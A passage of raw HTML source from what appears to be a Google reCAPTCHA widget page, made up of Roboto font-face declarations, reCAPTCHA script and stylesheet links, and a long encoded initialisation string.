  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gRPaasG5ThvP9ztW6nsz7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gRPaasG5ThvP9ztW6nsz7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gRPaasG5ThvP9ztW6nsz7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22RWdxw7vCjWYpw4LCi2DDkcKQwoYZHMKEwod8X8OiCC3Dsz1GwotQw7Uwwq/[base64]/CvsOOw7ghw6/[base64]/CqsKrKDFGQMKuGSvCgWXCvV92UTE9w7DCt8Kpwq7Ct2PDtMOUwqY2LcKdw5nCikjCuMKBccKJw70IBsKTwozDh07Dtj7CrsKswr7CsjHDssK+T8OMw7fCh002BsK6wqFhcsOMfRt0TcK7w7Q1wrJiw4nDi3UIwrLDgnh+eWcrC8K/HiY8BkTDs2RCTx9dADceXivDhTzDuyXCnD7Cl8K+KxbDggnDs319w4/DgQkxwqMvw4zDr13Ds19DflPCqF0ewpTDilXDgcOGe13Ds3RIwohsKUnCrcKKw65dw5DCshYgJz8JwokDa8ONEULCpMO2w7I4TMKAFMKAw78ewrpwwrdew6bCjMKpTjfChg7Co8OuesKMw78fw4/CksOFw7vDpjLChVLDowcuOcKGwqQlwo4iw41CcMOLY8O4wp/Dr8OLQh/[base64]/TWTCs8ONw7kww4ZIw4gnw4YTw7XDv0nCl8KIw7jDn8Ktw73DpcOdw6VYwo3DlC3DpkoGwp3Dlz/[base64]/Cty3DisKeDkPCgcKjwprCv8KxD8OPw47DvMOpw53CkmnCo2UywozCmsO3wpMFw40OwqnCq8Kiw7IRUsKlOMO4WsKuw7jDjFUob2w4w43CgxsgwobCgsKBw41cKsO5w5plw7nCksKAwq56wogPGilxDcKPw49vwqt/ckvDqsOdKxghw6YgPX7Co8Oxw7pzU8Kqwp/DujIxwrhtw6nDkxHDrGYyw6rDmTEZLGJLIFxgRcK9w7UDwoIKRsOCwrcawrdwSjXCtMKew7Zsw7BYC8Oew63DkCY/wo/DtH3Dgy1OZFsDw5Y4cMKLOsKUw7Avw5YqCcKRw7zCtlPChRTCg8O4w4bCssO0RjLDuxrCnwpKwoEtw6p6HCQLwrXDhcKoBmknV8K6w6JLPGx7wpVbBD/CmFVZHsO/wrAqw79xEcO4esKRXgcvw7jCnB5bKT86UMOSw4IcVcOVw6nDpUdjwr/DlMO3w5B+w4h9wrfCtsKlwpfCssOmE3DDlcK8wpdiwpN7wrdywrMcPMOLRcOBwpFKw6UPASXCrl/CssKyW8O+bRkwwroSJMKrCw/CqBgSW8O7AcKOU8KDQ8OLw4LDksOnw7fCjcKoBMOucsKOw6/CuFsawpTDty/CrcKTcFbDkxA2a8KidMOrw5TCggkPO8KmO8KDw4cSYMOPC0MlcH/CkCxRw4XDk8O7wrU/woIlOwd4DmPDhRPDksKwwrgEdlkHwq/DuiLDqUNmcVYDKMKsw44XBTwpWsOuw6jCn8ORc8K9wqJyBntaLcK3wqB2AcK3w5nCk8KOIMKrczd2w7TCkWzClsOfJmLCjsKYVnMNwrzDj2PDgUPDo0U7wrZBwqYsw4VLwrTCgATClBDDoyV3w4AUw6ciw57DhsK4wo7Ck8OSD3/[base64]/[base64]/[base64]/SBzDn3DCjU3Dsm/CujTCrMKXCMOHw4kOwq3Dj1zDqcKZwrF/wqHDm8OcAlJCF8ONOcKjw4Ewwoo6w7ADH3bDox7Ci8OMfyTCg8OAf0dqw59sLMKZw6MxwoEhRBclw4LCgU3DtAfDp8KGOcOXWzvDgj9lScKzw4PDl8OrwrfCrh5AHyrDm0TCucOgw6nDrivDszzClcKaVTvDrXXDsl/Djh3Dv3HDpMKawpJcccKhU1jCnFJPJhPChsKIw48jwroDX8OxwpNSwofCpMOWw6IhwrHDgMK8w73Dq3/[base64]/BTXCtDhJGF/DuwpDTsOcLsOGEnJow5pBwpjCs8OiS8Oqw5TDgMO3R8OzX8OWXMKhwo3DijPDkkcyGRciwr/CmsKTFsKgw5LCpsO3OEo8fVxUIsKXZn7Do8OaKkvCtmwjesKHwq3DpsOcw7hce8K+UMKqwosVw7kmZCrDucOew5DCgMOscjANw4QVw57CnsOFf8KlI8OLYMKkP8KtAVMiwpkLd1Y4WTDCtUhFw7/CtAJ1w7o0JQF0bMOzCcKEwqAcHMKzEQQQwrQ0McOxwpx2cMOnwo8Sw5gmHH3DssOaw6NTCcKWw4xSeMORVRvCnmbCp2/CgQ/CgS/DjzZraMKhdMOlw4wnAhYhQsOgwrfCq2sQU8Kqw61tAsKsBMOYwp4xwo44wqoBw5/DukrCv8OkYcKCCsKpCyDDtMKgw6BSGzLCg3F5w75Zw43Dvi8Bw4cRemNGQ03DmC44OMKWKsKmwrd7Q8O6wqDDgMOGwpghAAvCpcKyw5LDuMKfYsKMHSNLNlUAwqRZw7cpw4BzwrLCmT/DvMKQw6pyw6ZfBcOfG1PCqyl+wp/CrsOewonCowDCmVkeQ8OzXMKMPcKnR8KeHQvCrjUfJRsteEDDvgpdwoDCssOTQsKlw5oFZMKCBsKPA8KBflB0TD5EanLDvn5QwqYzwr/[base64]/w7ElwqXDgmPCug/CrcOJwqrDjBd8bsKfwrrCjCcjYcK4wp3CscOHwqjDjm3CnRBqbMO9VsKyP8KJwoTDl8KaIVpvw77CpsOJQEoVEMKOICHCg2cTwoVDemxocsOfSWfDjE/[base64]/CncO2SxIebMKQbsOjw55sHXfDs105WiNuwqsBw6Ahd8KEYMOgw5rDhw3ConpbcHrCvzzDiMO8LcKgZlg/wpohWR3CslJ9wo8bw4/DkcKaDV3CrXfDj8KvSMKyTMK1w4dsZcKLe8KJJ13DlHhwB8O3wrrCsAIWw7vDvcO3UMKUQcKEOV9Bw41Uw4lww4ojDgYBP2DClzDDlsOILS5fw7TCkcOqwojCsEhJw5IdwpnDoDTDv2ILwpvCjMOICsO7EMOxw4BCJcKcwr8/wrvCpMKHRjojJsOyIsOlwpDDlyc+wogqworDqjLCn29TCcKZw7oXw5xxAUDDksOYfHzDqUJMbsKpAl7DhyHCrl3DtlZ8MsKpdcKww7HDlsKSw7vDjMKWe8KEw6nCqmPDnznDiipiw6JFw4p/wr4sOcKsw6XCj8OLDcKUwr7CnyDDosKDXMOhw43CjsOdw4LCpMKxw4RJw4EBwoJgRAvDgRTDkmhWYsKHeMObeMKLw6rChx9Iw6wKUAjCn0cZw7coUx/DlsKCw53DgsKewrPCgAtTw5fDosOEWcKQwoxYw7YZb8K7w6BwPsO2wpHDpkDClcKkwonDhRQzPsKUwp0QPjTDrsKQD0PDpMO2IV99UwzDiU/CnBp1w5wvLMKbXcOvwqTClMKgI0nDu8KDwqPDt8K9w79ew6FcSsK3wqvClMOZw6jDtk3Cn8KtGhtpYSjDksO/wpIRBRw0wp3DoE8pd8K/w4gtTsK2H1rCvDHCgXnDnEEzPzDDusOIwoNMP8OkHTDCvsKnEHJVwpjDs8KIwrXDm0TDhW1ww4ope8KeJcOMVhktwoHCtTPCnMO6Kn/Ct28QwrLDoMKDwp8RBcOjdEHDjcK1SU3Co2luQsOFJcKcwr/[base64]/w4zCqsKew5Ymw7xvPsO5AChiw7Nkb8Oxwqxvwr0fw7LDo8OTwpTCn1HDhsO/[base64]/DjcOwbMO+WR3DmTNOA1TDn37CmcKme8KINSQkFGrDt8OHwoHDtAfCtz0twrjCmwfCjsOXw4rDkcObC8Ocw4bCtcK9cj1pN8Kjw7/[base64]/[base64]/CgRPDpSl0wrfCpQ8Vw755X2Itw4UBw6dMXk/DgQ/CicKiw6zCo0TCtcKqBsO0MUg/[base64]/[base64]/Ds8Kaw6Mlw4vDjcORV8Kpw7cVc8KEYWHDlUbChX3CgwNTw484XBRjOx/[base64]/CpT9BwojDjcKTO8Ofw5Q1DsKuw6DCvDheZAIYwpADZVjDt21sw7LCosKqwrwFwqXDksKTwo7DqcKsT17CoDTDhRrDocKAwqdbVsKrBcKAwo9eYAnCql/DlHoUwoFKRGLClcK/w47CqxAqJihNwrFDwp14wpw6NTTDuXXDl3JBwpNQw4kJw7Z5w5rDinTDj8KgwrvDocKJaj8gw7fDuxHDucKtwr/[base64]/[base64]/ClX7Cnm1ywrPDtwLCnMKPQDddDRvCjMOkasKXUCXCngXCiMOhwpcLwo7CoBHDpDV1w5HCsE/ChhrDuMOJXsKtwobDuVk2PDXDtHoRG8OGa8OLW3ozA2bCok4ddX3CsDk/w7JdwoPCscOtRMOwwpDCpcOGwpTCvH57I8KwGXrCqAQfwobChcKnVSMEYcKkwpk9w6gKBS7Dn8KDV8KIYXvCi0rDlsKgw59tF3k8UFdqw5pRwqcnwp/Dm8OYwp7CnDjCmTl/csKEw5gIIDbClsOIwrYRGgEYw6MXfsKFLS3Ckzdow4bDmwPCoko8Xm4BOiHDthULwq7DqcOnDTpSG8OHwo9gSsKyw6rDvEIdLHBMdsOrRMKQwrvDu8OPwrIgw73DrCLDhsKrw4glw59JwrEIGEzCr2A/w4nCql/[base64]/S8OqwpNfw55mwpLCjAXCnynDusKIwoHChsOUwo3CnCDDicKMw5XCrMK0YcKlRzUaLEI0aHrDuwMsw5zCoH3CoMOoexAULMKMUDnDhhfCikfDm8OqMMKbXz7DtsO1TzjCh8KZCsKAb1rCjxzCuQTDjDc7a8K1wpcnwrvCpsOrwp3Dn0bCqlNNLwJXBlhbUcOwKRBkw7/DgMKUETgtBMOyKhF3wqjDi8KGwpM2w4LDqHzCqzvCl8KTQT7DrGl6CiwXek41w5pXw4rCqkfDusK2wr3CvglQwoXCoFoSwq7Ckyl9fgPCtkPCocKew6Qww6LCgcO8w5/DjsKJw7J1YwARBsKhHnh2w7HCscOTccOnKMOXFsKbw6LCpgwDcsO/acKywpU+wpnDhg3DthDDlMKIw5nCok9ePcOJM0FoZyjCmMOEwrUmwo7ClMOpAnzCrhU3ZMOWwrx8w5Q/wrJkwqXCosKBY0/CucKgworCrl3CisKaR8Oww61hw7nDvlfCpcKUN8KQeVVeCcKbwrrDhwpsUMK6IcOpwp96WsOSYEsmPMOqfcO+w4vDnWRgdxRTw7HDvcK7MkTCjsObwqDDsgbCgCfDlzDCjWcswrbCtcKLw6nDiAMWBkdVwotqTMOUwqMAwpnDuS/DqCvDmVdNbiPCmMKzw6zDl8OzTi7ChyXCgkrDpjHCo8KpQcKkE8OWwohJVMKRw454a8KOwqk/TsOyw412IU1YaWjClMOFEljCrAjDrSzDtlPDvkRDAsKmRlc8w63Dp8KOw49AwpF0NcO+eyPDnX3CjcK6wql9GmvDk8OOwpcebcOFwqzDnsKcb8OHwqnCtxIRwrbDj0FaJsOVw4rCqcO+YsOINcOtw6soQ8Kvw6ZHQMOOwrXDpCvCv8K/dkDCtsKdA8KjasO4wo3DmcOFcn/Dh8O5wofDtMOsSMKkw7bDk8OSw7cqwpp5Cj0iw6l+UmMMVAHDkF/Dg8KrQMOGc8KFw6YVMsK6D8Kyw65Vw7/CqMOowqrDtAzCtMK7dMOxXGxAZyXCosKXIMKWwr7DssOrwrQrw5XDuQhnHRPCogAkaWIUNmsXw5wDM8OCw4pzDhPDkzHDjcO7w45IwrhnZcKRG1zCsA93a8KYRjFgw4nCkcOiYcK5Y1t/wqhQTG7DlMOWRCHChAdMwrXCtsKKw5IPw7XDucKzCMOUVVjDlkvCk8O7w7TCsVQ9woLDl8KRworDjS0twoZUw750UMK/JsK2wqPDsHVSw5MwwrTDoxkAwq7DqMKgBAXDmsOQJMOhBSEXImXCnyt8wqXDmsOiV8O3w7jCiMOSADQHw4EcwpAVcMOwD8KvHRcfJcOCc2Yxw4A9F8Olw4LDjmQeT8KCTsKNMsKyw541wqodwonDqcOdw5nCgisjSEnCosK2w4g0w7FzKxnDqUDDtsOfVVvDlsK/w4DDvcKjw5bDizg1clECw7MAwrrDt8KZwqsAS8Oiw4rCmFxswozCkAPDvmXDrcK4w7EBwrElb0RZwrctNMKqwoEKQ2vCoA3CnHclwpJJwqpNLGbDgQHDvMK/wpZLF8O6wpTDp8OvWwtewptaPkA0w7wSKsK8w7BTwqhfwp8BfsK9LMKdwp5gXz5KVHzCrDx2EGrDtsK9DsK4IsO6AsKfBzIXw4oEeg/CmHPDi8ONwo3Dl8Oqwp1iEHHDlMOVBlfDqQhqJ3p6OMKbMMKMZsO1w7rDsyHDhMO7w4zDuVwzKyAQw4DDjMKNJsObTcKRw747wq3CocKFZMK7wpU9wpHDrkk+OiQgwpjDq2JwCMOXw4kkwqXDr8ObQghFA8KOOyTCo0bDqcOuCcKBIxrCp8OQwpzDixjCtMOjTRg/[base64]/CmcKAPVnDrcKIw6DDk8OUwqjChMKzwqxMwpdAw7nDpi5cwqvDh2JHw7LDiMO+wpxsw4nCpzIIwpjCsjjCtcKkwo4Nw4gkf8ObASl8wr7Dih3CvFvDvUPDmXbChcKGandSwrRAw6HCmxrCicOQw7JRw49RecK8wpvDnsOCw7TDvQIGw5jDiMOdLl05wp/CtX9wdURpwoXCi2c9K0XCmw7Cp2vCncOCwqnClWnDtGbDi8KbOFx9wrjDtcKzwrbDnMOSVsKywqEuaiDDmSc/wqvDrkg2cMKfV8KLCA3CpMOaNcO9SsOSw55Ow5fCs3XCqMKDccKQfMO9w6YCBsO8wr5zwpnCnMOPTTQOScKMw685QMKPfk7DncOdwo8OeMO/w4bDnwfDrC1hwqMUwpckbcKCQsOXIi3ChnZaW8Kaw4rDn8Kjw6XDkcK+w7nDvHbCt2rCiMKmw6jCosKAw7HClDfDm8KBMMKOaWXDjMOFwpfDt8KDw5/CucOfwq0lRsK+wpFBZiYrwqAvwoUPIcKiwpfDkWPDoMKgw6/CgcKJSkRUwqxAwo/[base64]/wobDnmgiX8OMDlzCkSTDnMKFw50eEx56w7A8e8OiScKVP0QFaxrCnCbCj8KHA8OHdMOXQFbDl8K3bcO4b3rClQXCscK/BcOrwqTDiRcEFRscwrrDv8Kqw47DpMOuw7DCg8KkSyJvw7jDimHDlcOxwpgEZ0XDusOuYCFnwrbDh8O9w6h1w7HCshEPw5AQwotZZ1HDrCIDw77DtMK1FMKow6x4O0lMNADDvcK/[base64]/CgsKKJMKpWHx4HHbDphVJEB8Xw5sTXRPCtRkyeVvCmC95w4JpwoBVZsOAS8Oww5DDuMOnSMOlwrIMFSg9bMKQwqDCrsOzwqZewpcEw5PDqsKZXsOVwpwebcKLwqYNw5XCncOaw7VkOcKbNsOhVcK7w5R9w6o1w5l1w4/DkzMww6fCucKLw7JaL8KJIS/CtsKySi/CllLDo8OIwrbDlwEDw4LCnsOda8OQbsOFwq0wAVdpw7nDusOXwrgTd2vDrMKJwp3Ct00dw57DmcOTeFPDgsOZJhLCncOWMDTCnXMdwp7ClAPDgS94w4R5QMKDFlxkwpfCoMOSw5XDpsOQw4PDk0x0MMKMw5fCv8K8NWpwwoXCtE4cwp/DqH1xw5rCmMO0F2PCh03CjMKZZWlJw43ClcODw4UuwrHCssKFwqpsw5bDj8KYM3FqYTp8A8KJw5XDp08cw7sVHXrDpsOXasKgIMKiUlpawrvDqEBtwqLCrm7CsMO0wqwmUsOmwqxlfMK/YcKXwp4/w4DDi8OWejzCoMK6w5nDtMO0wrfCucK0fzwQw5A+Wl/CocKxwrXChMKpw5DDgMOUwpfCnGnDqkxWw7bDkMKhHi1+UiHCn2V6wrDCpsKgwr3DtEnCjcK9w61Vw67Ci8Oww60SacOXwqbCtj3DjDDCllR8LQXCqW8YQCskw6E1csOsej4HfynDlcOBw4F7w5hbw4/DqyfDhn3Cs8KYwrvCsMK/wrYCJsOJfsOXA01/[base64]/CuDPCmQU+O1RdW1/DhsKaRsO8NcKGP8K/wpBhJ2JZTEjCixjCsmJTwpjDqHlgZ8OTwqzDiMKuw4JWw6JtwojDjcK+wr/Ch8OjPsKQw7fDtsO4wq0iMxXDjcO1w43Cj8KBCFzCq8OOw4XDo8KOJQjDkh8gwqJaMsK+wrHDkCNdwrk8WcO9QUMqRFVXwrrDnE4DVMORZMKzOnEyeXVXZMOew4/DmsKnfsKJITdkAWDCuj0ndC/[base64]/DniI4wo3ClsOjwqRtwpQBCcOsw4fDtMKBEsOoScKCwrDCq8Olw5FBw6LDjsKlw4lKJsK9PMOddsOMw47CpB3CrMKONn/Cj0HCuA8aw53CjcO3L8ODw5pgwrZwBwUwwpgfUcKEw7geOU8LwqM3wp/Dp1/CjMKNNjMZw73DrW01esKqwpzCr8OqwrXCunvCscKYTClDw63Dv3c5GsONwp5dw5TDocKvw6tcwpEywrjCp1UQdTXClMKxMBQXwr7ChsKsCUdmwqjCiDXChgxabwvCoU5hPy7CpTbCgH19QXbCiMOPwq/[base64]/V8KWccO9w4jCuS7ChMKSwpNSwonDnCLDqcOaWMKLIcOAM35scWYbw5IcQF/[base64]/Cp8OnOcOBVSvCoHtmw59MHWvCj8Kgw5BvUWJHFsOGwpAVZMKlJ8KEwoNCw4FYaRPCk1BUwqzCo8KuF0I4w7o1wo0dVsKlw7nCqyrDucO+ccK5wrTCqCgpNzvCicK1wq/Cv0DCiDQ4w6djA0PCuMOZwrgcScORLMKZCgJLw5LDlkMLw6lef1XDqsOMH1t3wrVLw7XDo8Oaw4ZPwonCr8OEa8Khw4YVMx1yCjB5U8OCM8OFwq8ywrcCw51gZ8OJYgRwKCAbwp/DkgzDqcKkJh4HSEE6w5vCrGlFYARlInvDr3rCowEOZHsiwqjDvVPCgy5vInkscH4oPcKNw50heSjCsMKzw7IuwoEUB8OkB8KqJx9HGMOVwr9dwosOw5nCrcOIc8ONGGDDgsOBKsKiwrTClRF/[base64]/E2gvwqXDu8K0w6x3wrnDlMKTwojClVETVFsUw7gywqbCnDUew6QGw5QWw7DDh8OZXMKmVsK6wqHDq8OBw53CqCNawqvCrMObB18bO8KfDgLDlw/Clw7CgMKEcsKhw7nDmsKhYG/CqcO6w4Q/G8OIw6/ClgvDqcKZPSbCiHLCnhHCqXTDt8Ojw6ZWw5XCojTCkmAVwq8Kw5tYM8OYa8OOw6kvwodzwr/CtEjDs2pKw77DuiXDiUjDuR05wrTCrcKQw71faCPDvjHCocODw74mw7nDpMKPwqDCl0DCrcOkw6HDt8OJw5gFDBLChV7Dog4qO27Dh0AKw709w6fChFHDk2bCtMK+w4rCgwExw5DCncKhwpMZbsOxwrRSGxLDmk8MasK/[base64]/[base64]/CvGl1wrfDnQd1Y8ODw4LCiMKmw4/DvH1KK23DmsOdXCQKWcKbJnnCnkvDp8K/KFTDtgYnC2LDqALCpMOTwprDt8OjMjXDjT4dw5PDszlAw7HCtsKpw7w9wpLDpS5NBS3DgsOjw7VXTsOdw6jDpnLDvsO6ejnCs0dFwqPCrMKdwoc/wpoGG8ODD31zeMKWwoMhZMOdbMOfwp7CoMKtw5PDuhBwFMKkQ8Kabj/Cj2cewocowoVBRcKsw6HCqFjDtVJkQ8OwQMKJwpsLD2MfB3g5fsKAwo3CoAPDlcKIwr3CvzRVNwFsXBJ/w5M1w67Du2ZpwozDrzzCuGvDhMKaHMOcTsORwrgYTX/DnsKBFX7DpsOywqXDgjjDqVc5wr7CghZVwpPCphnCicOQw4h9w43Dk8OkwpYZwpU0wpoIw5oZGsOpVsO+ahLDucKWH3A2U8Kbw5gEw43Dg0jCsD5SwrzCqcO7wrc6CMOjdybDlsKsEMKBQCrCqHLDgMK5aTBjNDDDocOJZnzDgcOcwrzDl1HDoB/Cl8OAwq1UJmIVBMOtLFoDw4d7w5ltccOPw51CYiXDm8Oaw7PCqsKUecOBw5pEAR/DklrCu8KnF8O5w7TDq8O9wpjCqMOtw6jCtyhtw4kKYGvDhAJ2UTLCjBTDq8O7w5/DqTYXwrBvw5wCwrscSsKIFMOSJDjDlMKYw6V7TRx4Z8OZCht8Y8K6wp4ccMO8PcKGbMKWeljDmFFzMsK1w6pHwoXDjMKMwoDDs8K2YgQCwqlBD8OPwrrDvsKfNcKnWsKJw71Ww5xKwoXDvHbCgcKyNz8bK3HDu3bDj3UkayNOUGPDpCzDjWrDgMOzeABdfsKrwqnCvE/Dtx/DuMKIwp3CvcOEwrJsw5FwI3vDtEfCuiHDsw7DhSnDn8OeJMKSRsKTw5DDiFctalDCr8OXwphSw75dWDHCu0E0DzkQw6R9NkBew4gBwr/[base64]/Dhig7w6p6CsKAWnLCmcK/McOvZD/CrjvDoRdfEWwlX8OKPMOnwosVw4hGRMOWwrLDsDAxJFjCoMKiwo9QesKTPH7DtsOMw4XClcORwoJbwrcgTnlKVWnCvA